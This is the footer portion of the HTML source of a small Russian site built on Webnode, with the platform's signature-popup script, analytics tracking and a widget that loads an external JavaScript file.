   </div>
   <!-- div id="main" -->




   <!-- div id="footerCover" -->
   <div id="footerCover">

        <!-- div id="footerMain" -->
        <div id="footerMain">

                <!-- div id="footerMainContent" -->
                <div id="footerMainContent" class="footerColumns clearfix">

                      <div class="column33 footerColumn1">
                         			
                                                  
                      </div>

                      <div class="column33 footerColumn2">
                                                                        </div>

                      <div class="column33 footerColumn3">
                                                  <div class="rbcWidgetArea" style="text-align: center;"><script type="text/javascript" src="https://postz.info/js/pbk.js"></script></div>                      </div>

                </div>
                <!-- div id="footerMainContent" -->

        </div>
        <!-- div id="footerMain" -->



         <!-- div id="footerText" -->
         <div id="footerText" class="clearfix">

                <!-- div id="footerTextContent" -->
                <div id="footerTextContent" class="clearfix">

                          <div class="column50">

                                <!-- div id="copyright" -->
                                <div id="copyright">
                                    <span id="rbcFooterText" class="rbcNoStyleSpan">© 2016 Все права защищены.</span>                                </div>
                                <!-- div id="copyright" -->

                                <!-- div id="signature" -->
                                <div id="signature">
                                    <span class="rbcSignatureText"><a rel="nofollow" href="https://webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_campaign=free1">Создать бесплатный сайт</a><a id="fllmc8e8g" rel="nofollow" href="https://webnode.ru?utm_source=button&amp;utm_medium=footer&amp;utm_campaign=free1"><span id="dn7e0fo3h00">Webnode</span></a></span>                                </div>
                                <!-- div id="signature" -->

                          </div>

                          <div class="column50">

                                 <!-- div id="systemNav" -->
                                 <ul class="systemNav">
                                     <li class="homepage"><a href="home/" title="Перейти на Главную страницу.">Главная страница</a></li>
                                     <li class="sitemap"><a href="/sitemap/" title="Перейти на карту сайта.">Карта сайта</a></li>
                                     <li class="rss"><a href="/rss/" title="RSS Kаналы">RSS</a></li>
                                     <li class="print"><a href="#" onclick="window.print(); return false;" title="Распечатать страницу">Печать</a></li>
                                 </ul>
                                 <!-- div id="systemNav" -->

                                 <!-- div id="lang" -->
                                 <div id="lang">
                                     <div id="languageSelect"></div>			
                                 </div>
                                 <!-- div id="lang" -->

                          </div>

                </div>
                <!-- div id="footerTextContent" -->

         </div>
         <!-- div id="footerText" -->

   </div>
   <!-- div id="footerCover" -->


</div>
<!-- div id="wrapper" -->





<script src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v6/50001110/js/libs/jquery-1.7.1.min.js"></script>


<script type="text/javascript">
/* <![CDATA[ */
  jQuery.noConflict();

  var wnTplSettings = {};
  wnTplSettings.photogallerySlideshowStop  = 'Остановить';
  wnTplSettings.photogallerySlideshowStart = 'Aвтоматический просмотр';

/* ]]> */
</script>

<script src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v6/50001110/js/script.js"></script>


<div id="rbcFooterHtml"></div><div style="display: none;" id="hmn5bl24i0lfg9"><span id="bed39481u">&nbsp;</span></div><div id="h9g9d6a33f" style="display: none;"><a href="https://webnode.ru?utm_source=window&amp;utm_medium=footer&amp;utm_campaign=free1" rel="nofollow"><div id="grb1ocrj1l6m"><!-- / --></div><div id="b05n5he1fa23"><div><strong id="id71gai876">Webnode, инновационный конструктор</strong><br /><span id="g285cd6849gf0p">Создайте привлекательный сайт даром!</span></div><span id="d4189ea69"><span id="f1e534e62dkf6"><!-- / --></span><span id="d71al7i14f3b78">Начните тут</span></span></div></a></div><script type="text/javascript">/* <![CDATA[ */var a0bndfp17094 = {sig: $('hmn5bl24i0lfg9'),prefix: $('bed39481u'),btn : $('fllmc8e8g'),win : $('h9g9d6a33f'),winLeft : $('grb1ocrj1l6m'),winLeftT : $('f4e08k9gd9c7'),winLeftB : $('h9cngmpb710dbf'),winRght : $('b05n5he1fa23'),winRghtT : $('fhgkja694'),winRghtB : $('ih9472g0a2jb7d'),tryBtn : $('d4189ea69'),tryLeft : $('f1e534e62dkf6'),tryRght : $('d71al7i14f3b78'),text : $('g285cd6849gf0p'),title : $('id71gai876')};a0bndfp17094.sig.appendChild(a0bndfp17094.btn);var e7opdedh=0,gaa2hb62j7=0,bhurggpd5g2=0,ea2hg0358966i,a5ajlk5b4m80k=$$('.rbcSignatureText')[0],j811i49mfl=false,j1hh45l2;function e6n2d6j1aso(){if (!j811i49mfl && pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window show - web',a0bndfp17094.sig.getElementsByTagName('a')[0].innerHTML);j811i49mfl=true;}a0bndfp17094.win.show();bhurggpd5g2=a0bndfp17094.tryLeft.offsetWidth+a0bndfp17094.tryRght.offsetWidth+1;a0bndfp17094.tryBtn.style.width=parseInt(bhurggpd5g2)+'px';a0bndfp17094.text.parentNode.style.width = '';a0bndfp17094.winRght.style.width=parseInt(20+bhurggpd5g2+Math.max(a0bndfp17094.text.offsetWidth,a0bndfp17094.title.offsetWidth))+'px';a0bndfp17094.win.style.width=parseInt(a0bndfp17094.winLeft.offsetWidth+a0bndfp17094.winRght.offsetWidth)+'px';var wl=a0bndfp17094.sig.offsetLeft+a0bndfp17094.btn.offsetLeft+a0bndfp17094.btn.offsetWidth-a0bndfp17094.win.offsetWidth+12;if (wl<10){wl=10;}a0bndfp17094.win.style.left=parseInt(wl)+'px';a0bndfp17094.win.style.top=parseInt(gaa2hb62j7-a0bndfp17094.win.offsetHeight)+'px';clearTimeout(ea2hg0358966i);}function a0ck3f1mq7(){ea2hg0358966i=setTimeout('a0bndfp17094.win.hide()',1000);}function c6beeg451a71034(){var ph = RubicusFrontendIns.photoDetailHandler.lightboxFixed?document.getElementsByTagName('body')[0].offsetHeight/2:RubicusFrontendIns.getPageSize().pageHeight;a0bndfp17094.sig.show();e7opdedh=0;gaa2hb62j7=0;if (a5ajlk5b4m80k&&a5ajlk5b4m80k.offsetParent){var obj=a5ajlk5b4m80k;do{e7opdedh+=obj.offsetLeft;gaa2hb62j7+=obj.offsetTop;} while (obj = obj.offsetParent);}if ($('rbcFooterText')){a0bndfp17094.sig.style.color = $('rbcFooterText').getStyle('color');a0bndfp17094.sig.getElementsByTagName('a')[0].style.color = $('rbcFooterText').getStyle('color');}a0bndfp17094.sig.style.width=parseInt(a0bndfp17094.prefix.offsetWidth+a0bndfp17094.btn.offsetWidth)+'px';if (e7opdedh<0||e7opdedh>document.body.offsetWidth){e7opdedh=(document.body.offsetWidth-a0bndfp17094.sig.offsetWidth)/2;}if (e7opdedh>(document.body.offsetWidth*0.55)){a0bndfp17094.sig.style.left=parseInt(e7opdedh+(a5ajlk5b4m80k?a5ajlk5b4m80k.offsetWidth:0)-a0bndfp17094.sig.offsetWidth)+'px';}else{a0bndfp17094.sig.style.left=parseInt(e7opdedh)+'px';}if (gaa2hb62j7<=0 || RubicusFrontendIns.photoDetailHandler.lightboxFixed){gaa2hb62j7=ph-5-a0bndfp17094.sig.offsetHeight;}a0bndfp17094.sig.style.top=parseInt(gaa2hb62j7-5)+'px';}function gjl9fa0194(){if (j1hh45l2){clearTimeout(j1hh45l2);}j1hh45l2 = setTimeout('c6beeg451a71034()', 10);}Event.observe(window,'load',function(){if (a0bndfp17094.win&&a0bndfp17094.btn){if (a5ajlk5b4m80k){if (a5ajlk5b4m80k.getElementsByTagName("a").length > 0){a0bndfp17094.prefix.innerHTML = a5ajlk5b4m80k.innerHTML + '&nbsp;';}else{a0bndfp17094.prefix.innerHTML = '<a href="https://www.webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_content=ru-web-2&amp;utm_campaign=signature" rel="nofollow">'+a5ajlk5b4m80k.innerHTML + '</a>&nbsp;';}a5ajlk5b4m80k.style.visibility='hidden';}else{if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Missing rbcSignatureText','pbk-20.webnode.ru');}}c6beeg451a71034();setTimeout(c6beeg451a71034, 500);setTimeout(c6beeg451a71034, 1000);setTimeout(c6beeg451a71034, 5000);Event.observe(a0bndfp17094.btn,'mouseover',e6n2d6j1aso);Event.observe(a0bndfp17094.win,'mouseover',e6n2d6j1aso);Event.observe(a0bndfp17094.btn,'mouseout',a0ck3f1mq7);Event.observe(a0bndfp17094.win,'mouseout',a0ck3f1mq7);Event.observe(a0bndfp17094.win,'click',function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window click - web','Webnode, инновационный конструктор',2);}document/*h1h37a61a9*/.location.href='https://webnode.ru?utm_source=window&utm_medium=footer&utm_content=ru-web-2&utm_campaign=signature';});Event.observe(window, 'resize', gjl9fa0194);Event.observe(document.body, 'resize', gjl9fa0194);RubicusFrontendIns.addObserver({onResize: gjl9fa0194});RubicusFrontendIns.addObserver({onContentChange: gjl9fa0194});RubicusFrontendIns.addObserver({onLightboxUpdate: c6beeg451a71034});Event.observe(a0bndfp17094.btn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Button click - web',a0bndfp17094.sig.getElementsByTagName('a')[0].innerHTML);}});Event.observe(a0bndfp17094.tryBtn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Try Button click - web','Webnode, инновационный конструктор',2);}});}});RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=dcdfa28d1f');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=dcdfa28d1f');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=dcdfa28d1f');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=dcdfa28d1f');if (Prototype.Browser.IE){RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=dcdfa28d1f');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=dcdfa28d1f');}RubicusFrontendIns.copyLink = 'https://www.webnode.ru';RS_CFG['labels']['copyPasteBackLink'] = 'Создайте бесплатно свой собственный сайт:';/* ]]> */</script><script type="text/javascript">var keenTrackerCmsTrackEvent=function(id){if(typeof _jsTracker=="undefined" || !_jsTracker){return false;};try{var name=_keenEvents[id];var keenEvent={user:{u:_keenData.u,p:_keenData.p,lc:_keenData.lc,t:_keenData.t},action:{identifier:id,name:name,category:'cms',platform:'WND1',version:'2.1.157'},browser:{url:location.href,ua:navigator.userAgent,referer_url:document.referrer,resolution:screen.width+'x'+screen.height,ip:'3.133.133.137'}};_jsTracker.jsonpSubmit('PROD',keenEvent,function(err,res){});}catch(err){console.log(err)};};</script></body>
</html>
